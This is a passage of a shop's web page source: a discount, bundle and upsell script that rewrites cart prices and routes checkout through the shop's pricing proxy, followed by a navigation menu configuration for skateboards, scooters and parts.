b=getCurrent();27==a.which&&b.options.escapeClose&&b.close()}),this.options.clickClose&&this.$blocker.click(function(a){a.target==this&&dpQuery.lbModal.close()})},close:function(){lbModals.pop(),this.unblock(),this.hide(),dpQuery.lbModal.isActive()||dpQuery(document).off("keydown.lbModal")},block:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=dpQuery('<div class="jquery-lbModal blocker current"></div>').appendTo(this.$body),selectCurrent(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(dpQuery.lbModal.BLOCK,[this._ctx()])},unblock:function(a){!a&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,selectCurrent(),dpQuery.lbModal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=dpQuery('<a href="#close-lbModal" rel="lbModal:close" class="close-lbModal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.lbModalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(dpQuery.lbModal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var a=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}):this.$elm.hide(0,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}),this.$elm.trigger(dpQuery.lbModal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||dpQuery('<div class="'+this.options.lbModalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}},dpQuery.lbModal.close=function(a){if(dpQuery.lbModal.isActive()){a&&a.preventDefault();var b=getCurrent();return b.close(),b.$elm}},dpQuery.lbModal.isActive=function(){return lbModals.length>0},dpQuery.lbModal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",lbModalClass:"dp-popup-lbModal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},dpQuery.lbModal.BEFORE_BLOCK="lbModal:before-block",dpQuery.lbModal.BLOCK="lbModal:block",dpQuery.lbModal.BEFORE_OPEN="lbModal:before-open",dpQuery.lbModal.OPEN="lbModal:open",dpQuery.lbModal.BEFORE_CLOSE="lbModal:before-close",dpQuery.lbModal.CLOSE="lbModal:close",dpQuery.lbModal.AFTER_CLOSE="lbModal:after-close",dpQuery.lbModal.AJAX_SEND="lbModal:ajax:send",dpQuery.lbModal.AJAX_SUCCESS="lbModal:ajax:success",dpQuery.lbModal.AJAX_FAIL="lbModal:ajax:fail",dpQuery.lbModal.AJAX_COMPLETE="lbModal:ajax:complete",dpQuery.fn.lbModal=function(a){return 1===this.length&&new dpQuery.lbModal(this,a),this},dpQuery(document).on("click.lbModal",'a[rel="lbModal:close"]',dpQuery.lbModal.close),dpQuery(document).on("click.lbModal",'a[rel="lbModal:open"]',function(a){a.preventDefault(),dpQuery(this).lbModal()});

  function reloadCurrency() {
    if (typeof Currency == "object" && typeof Currency.moneyFormats == "object" && typeof mlvedaload == "function") {
      mlvedaload()
    }
  }

  var lionCookieCode = getCookie('lion_discount_' + window.lion.cart.token);
  if(lionCookieCode){
    window.lion.discount_code = lionCookieCode;
  }

  function baDisplayCents(cents) {
	if (typeof cents == "undefined" || cents == null){return ""}
	if (typeof cents == "string" && cents.length == 0){return ""}

    var format = window.lion.money_format;
    var moneyRegex = /\{\{\s*(\w+)\s*\}\}/;
    if (typeof cents == "string") {
      cents = cents.replace(".", "")
    }

	function defOpt(opt,def){return typeof opt == "undefined" ? def : opt}

	function displayDelims(n,p,t,d){
      p = defOpt(p, 2);
      t = defOpt(t, ",");
      d = defOpt(d, ".");
      if (isNaN(n) || n == null){
        return 0
      }
      n = (n / 100).toFixed(p);
      var parts = n.split("."),dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + t),cents = parts[1] ? d + parts[1] : "";
      return dollars + cents
	}

	var val = "";
	switch (format.match(moneyRegex)[1]) {
		case "amount":
			val = displayDelims(cents, 2);
			break;
		case "amount_no_decimals":
			val = displayDelims(cents, 0);
			break;
        case "amount_no_decimals_with_comma_separator":
			val = displayDelims(cents, 0, ".", ",");
			break
		case "amount_with_comma_separator":
			val = displayDelims(cents, 2, ".", ",");
			break;
	}
	return format.replace(moneyRegex, val)
}



 function showLionBundle(ba_data){
	var arr = [];
	var products = [];
	ba_data.ba_bundle.items.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        } else {
          prod.image = {}
          prod.image.src = 'https://cl.ly/003c0X1M380p/Image%202018-03-05%20at%201.15.15%20PM.png'
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.ba_bundle.items.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }

    var source = $("#lb-bundle").html();
    var context = {
      save_text: ba_data.save_text,
      discount_applies: ba_data.discount_applies,
      ba_bundle: ba_data.ba_bundle,
      bundle_note: ba_data.bundle_note,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      ba_eqs_url: "//daklinic.com/cdn/shop/t/4/assets/lb-eqs_38x.png?v=100617951267112852561540639479"
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-bundle-wrapper').html(html);
  })
}



  function showBaUpsell(ba_data){
    var arr = [];
    var products = [];
    var offerId = ba_data.discounts.upsell_arr[0].offer_id;
    var upsellNote = ba_data.discounts.upsell_arr[0].upsell_note;
    var discount_applies = ba_data.discounts.upsell_arr[0].discount_applies;
    ba_data.discounts.upsell_arr.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.offer_id = offerId;
      prod.upsell_note = upsellNote;
      prod.discount_applies = discount_applies;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        var offerId = products[i].offer_id;
        var upsellNote = products[i].upsell_note;
        var discount_applies = products[i].discount_applies;
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.discounts.upsell_arr.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
        if (curProd.length == 1 && curProd[0].qty_left) {
          products[i].qty_left = curProd[0].qty_left
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 1:
         var cssLength = 'one'
        break;
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }


    var source = $("#lb-upsell").html();
    var multiple_products = products.length > 1;
    var context = {
      multiple_products: multiple_products,
      discount_applies: discount_applies,
      upsell_note: upsellNote,
      discount_applies: discount_applies,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      offer_id: offerId
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('body').append(html);
    $('#lbModal-container').lbModal();
    });
  }

  function showVolDiscounts(data){
    var source = $("#lb-discount-tiers").html();
    var context = {
      product_message: "Buy at discounted prices",
      vol_rows: data.vol_rows
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-vol-wrapper').html(html);

  }

  function baDelegate(data) {
    if(data.type == 'vd'){
      
        var cartForm = $("form[action*='/cart/add']").first();
        if($('.lb-vol-wrapper').length == 0){
          cartForm.after("<div class='lb-vol-wrapper'></div>");
        }
        showVolDiscounts(data)
      
    }

    if(data.type == 'bundle'){
      var cartForm = $("form[action*='/cart/add']").first();
      if($('.lb-bundle-wrapper').length == 0){
        cartForm.after("<div class='lb-bundle-wrapper'></div>");
      }
      showLionBundle(data)
    }

    if (typeof data.discounts == "object" && typeof data.discounts.upsell_arr == "object"){
      if(data.discounts.upsell_arr.length > 0){
        showBaUpsell(data)
      }
    }

    if (typeof data.discounts == "object" && typeof data.notifications == "object"){
      if(data.notifications.length > 0 && data.discounts.upsell_arr.length == 0){
        showLionNotification(data.notifications)
      }
    }


    if (typeof data.discounts == "object" && typeof data.discounts.cart == "object" && typeof data.discounts.cart.items == "object") {
      showCartDiscounts(data.discounts)
    }
    reloadCurrency();
  }

  function showCartDiscounts(discounts) {
    window.lion.discounts = discounts;

    for (var i = 0; i < discounts.cart.items.length; i++) {
      var item = discounts.cart.items[i];

      if (item.discounted_price < item.original_price) {
        $(".lion-cart-item-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_price_format + "</span>");
        $(".lion-cart-item-line-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_line_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_line_price_format + "</span>")
      }

      $(".lion-cart-item-upsell-notes[data-key='" + item.key + "']").html(item.upsell_note);
      $(".lion-cart-item-success-notes[data-key='" + item.key + "']").html(item.success_note);
    };

    if (typeof discounts.discounted_price_html != "string") {
      return
    }

    
      $('.additional-checkout-button--paypal').hide();
    

    $("span#bk-cart-subtotal-price").attr( "id", "");

    $(".lion-original-cart-total").css("text-decoration", "line-through");
    $(".lion-cart-total").html("<span class=''>" + discounts.discounted_price_html + "</span>");

    $('.subtotal .cart_savings.sale').hide();


    
      $(".lion-cart-total").prepend("<span class='lion-messages'><div id='lion-discount-item'></div><div id='lion-summary-item'></div></span>");
    

    if(discounts.summary_item_html){
      $('#lion-summary-item').html(discounts.summary_item_html);
    }

    var checkout_selectors = ["input[name='checkout']", "button[name='checkout']", "[href$='checkout']", "input[name='goto_pp']", "button[name='goto_pp']", "input[name='goto_gc']", "button[name='goto_gc']", ".additional-checkout-button", ".google-wallet-button-holder", ".amazon-payments-pay-button"];
    checkout_selectors.forEach(function(selector) {
        var els = document.querySelectorAll(selector);
        if (typeof els == "object" && els) {
            for (var i = 0; i < els.length; i++) {
                var el = els[i];
                if (typeof el.addEventListener != "function") {
                    return
                }
                el.addEventListener("click", function(ev) {
                    ev.preventDefault();
                    DiscountedPricingCheckout();
                }, false);

            }
        }
    })
}

  function showLionNotification(notifications){
    if ((getCookie('lion_notifications_closed') != 1) && notifications != ""){
        var barElements = ["main", "div.content", "section.main-content"];
        var barHtml = "<div id='lion-notification-bar'>" + notifications + "<div id='lion-close-notification'>X</div></div>";
        barElements.forEach(function(el){
          if ($('#lion-notification-bar').length == 0){
            if (el == 'main'){
              $(el).prepend(barHtml);
            } else {
              $(el).before(barHtml);
            }
          }
        });
        if ($('#lion-notification-bar').length > 0){
          $('#lion-notification-bar').slideDown('slow');
        }
      }

  }

  function addLionBundle(e){
    e.preventDefault();
    var lionBundleItems = [];

    $(".lb-product-wrapper").each(function() {
        var i = {id: $(this).data("variant-id"),quantity: $(this).data("quantity")};
      lionBundleItems.push(i);
    });

    addLionItems(lionBundleItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });

  }

  function addLionUpsells(target){
    var btn = $(target);
    var lionUpsellItems = [];

    var container = btn.parents(".product-container");
    var i = {id: container.data("variant-id"),quantity: container.data("quantity")};
    lionUpsellItems.push(i);


    addLionItems(lionUpsellItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });
  }


 function addLionItems(variants, callback) {
	if (variants.length) {
      var i = variants.shift();
	  $.ajax({
        url: "/cart/add.js",
        type: "POST",
        dataType: "json",
        data: i,
        success: function(data) {
          addLionItems(variants, callback)
        },
        error: function(data) {
          if (typeof data == "object" && typeof data.responseJSON == "object" && typeof data.responseJSON.description == "string") {
            alert(data.responseJSON.description)
          }
          if (typeof res == "string") {
            alert(data)
          }
        }
      })
	} else {
      if (typeof callback == "function") {
        return callback()
      }
      setTimeout(function() {
        window.location.reload()
      }, 100)
	}
}


  function DiscountedPricingCheckout(){
    if ($("input[type='checkbox']#agree").length > 0 && $("input[type='checkbox']#agree:checked").length != jQuery("input[type='checkbox']#agree").length) {
      return
    }

    for (var i = 0; i < window.lion.cart.items.length; i++) {
      var item = window.lion.cart.items[i];
      var el = document.querySelectorAll("[id='updates_" + item.key + "']");
      if (el.length != 1) {
        el = document.querySelectorAll("[id='updates_" + item.variant_id + "']")
      }
      if (el.length == 1) {
        window.lion.cart.items[i].quantity = el[0].value
      }
    }

    window.lion.action_type = 'checkout';

    var invoiceUrlParams = [];

    var noteAttributes = [];
    $("[name^='attributes']").each(function() {
      var attribute = $(this);
      var name = $(this).attr("name");
      name = name.replace(/^attributes\[/i, "").replace(/\]$/i, "");
      var v = {
        name: name,
        value: attribute.val()
      };
      if (v.value == "") {
        return
      }
      switch (attribute[0].tagName.toLowerCase()) {
        case "input":
          if (attribute.attr("type") == "checkbox") {
            if (attribute.is(":checked")) {
              noteAttributes.push(v)
            }
          } else {
            noteAttributes.push(v)
          }
          break;
        default:
          noteAttributes.push(v)
      }
    });

    var orderNote = "";
    if ($("[name='note']").length) {
      orderNote = $("[name='note']")[0].value
    }
    window.lion.cart.note_attributes = noteAttributes;
    window.lion.cart.note = orderNote;

    if (orderNote.length){
      invoiceUrlParams.push("note=" + encodeURIComponent(orderNote))
    }

    if (noteAttributes.length){
      noteAttributes.map(function(a) {
        invoiceUrlParams.push("attributes" + encodeURIComponent("[" + a.name + "]") + "=" + encodeURIComponent(a.value))
      })
    }

    if(window.lion.discount_method == 'code'){
      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          res.invoice_url = '/checkout';
          if (res.discount_code) {
            invoiceUrlParams.push("discount=" + res.discount_code);
          }
          if (invoiceUrlParams.length) {
            res.invoice_url += "?" + invoiceUrlParams.join("&")
          }
          window.location.href = res.invoice_url
        }
      })


    } else {

      if (typeof window.gaclientId) {
        invoiceUrlParams.push("clientId=" + window.gaclientId);
        invoiceUrlParams.push("_ga=" + window.gaclientId)
      }

      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          if(res.invoice_url){
            if (invoiceUrlParams.length) {
              res.invoice_url += "?" + invoiceUrlParams.join("&")
            }
            setTimeout(function(){
              window.location.href = res.invoice_url
            }, 500);
          } else {
            window.location.href = "/checkout"
          }
        }
      })

    }


  }


  if(window.lion.ba_page.length > 0){
    $.ajax({
      cache: false,
      type: "POST",
      
          url: "/apps/lion_pricing",
      
      data: JSON.stringify(window.lion),
      dataType: 'json',
      contentType: "application/json; charset=utf-8",
      success: function(data) {
        baDelegate(data)
      }
    });
  }

  setTimeout(function(){
    if (typeof ga == "function"){ga(function(tracker) {window.gaclientId = tracker.get("clientId")})}
  }, 1000);

  $(document).on('change', "input.lion-quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_']", function(e) {
    e.preventDefault();
    $("form[action$='cart']").submit();
  });

  if(window.lion.ba_page == 'cart'){
    $(document).ajaxSuccess(function(evt,xhr,attrs) {
      if (attrs.url == '/cart/change.js'){
        $("form[action$='cart']").submit();
      }
    });
  }

  $(document).on('change', 'select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.lb-product-wrapper');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('.lb-price span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });

  $(document).on('change', '#lbModal-container select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.product-container');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });


  $(document).on('click', ".add-lion-bundle", function(e) {
    e.preventDefault();
    addLionBundle(e);
  });

  $(document).on('click', ".add-upsells", function(e) {
    e.preventDefault();
    addLionUpsells(e.target);
  });

  $(document).on('click', '.no-thanks a', function(){
    var link = $(this);
    var offerId = link.data('offer-id')
    var currentSkipIds = getCookie('lb-skip-ids');
    var allSkipIds = currentSkipIds + ',' + offerId;
    setCookie('lb-skip-ids', allSkipIds);
    $.lbModal.close()
    return false;
  });

  $(document).on('click', "button#apply-lion-discount", function(e) {
    e.preventDefault();
    setCookie('lion_discount_' + window.lion.cart.token, $('#lion-discount-code').val().trim())
    window.location.reload();
  });

  $(document).on('click', "div#lion-close-notification", function(e) {
    e.preventDefault();
    //var closedNotifications = getCookie('lion_notifications_closed')
    setCookie('lion_notifications_closed', 1, 0.01);
    $('#lion-notification-bar').slideUp('slow');
  });


})
}(window, document));
</script>


    
  <script>window.__sumoShopify = {product:{ id: "6885752668294" }, customer: null};</script>

  


  
  <link rel="stylesheet" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-2.css';" />
  
<!-- TODO delete me -->
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-1.css?v=81233948843214481591656991384" rel="stylesheet" type="text/css" media="all" />
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-2.css?v=81233948843214481591656991412" rel="stylesheet" type="text/css" media="all" />
<script src="//daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450" type="text/javascript"></script>
<!-- TODO delete me -->

<script>
    

    MeteorMenu.data =       {        "settings": {"app_proxy":"apps/meteor","z_index":9999,"mobile_breakpoint":"","disable_at_width":"","vertical_offset":0,"mobile_vertical_offset":0,"css":"","queries":""},        "theme": {          "name": "Fashionopolism",          "version": "4.4"        },        "linklists": {          "main-menu": {            "links": [                    {        "title": "STREETWEAR",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SKATEBOARDS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "INLINE SKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SCOOTERS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ART SUPPLIES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "LOCATION",        "url": "\/pages\/location",        "object_id": 18824167486,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "GIFTS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "BRANDS",        "url": "\/collections",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      }            ]          },          "scooters": {            "links": [                    {        "title": "COMPLETES",        "url": "\/collections\/complete-scooters",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 1,        "links": [                        {        "title": "TRICK SCOOTERS",        "url": "\/collections\/complete-scooters\/TRICK-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMMUTING SCOOTERS",        "url": "\/collections\/complete-scooters\/COMMUTING-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS SCOOTERS",        "url": "\/collections\/complete-scooters\/KIDS-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELECTRIC SCOOTERS",        "url": "\/collections\/electric-scooters",        "object_id": 289745535110,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_400x400.jpg?v=1754533127",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_800x800.jpg?v=1754533127",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_1200x1200.jpg?v=1754533127",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/scooter-parts",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 1,        "links": [                        {        "title": "DECKS",        "url": "\/collections\/scooter-parts\/SCOOTER-DECKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FORKS",        "url": "\/collections\/scooter-parts\/SCOOTER-FORKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HANDLEBARS",        "url": 